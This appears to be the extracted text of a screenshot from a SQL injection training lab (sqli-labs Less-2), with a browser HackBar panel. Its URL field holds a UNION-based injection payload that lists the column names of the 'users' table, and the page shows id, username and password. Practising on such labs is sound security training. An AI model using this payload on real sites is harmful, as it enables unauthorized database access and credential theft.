 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273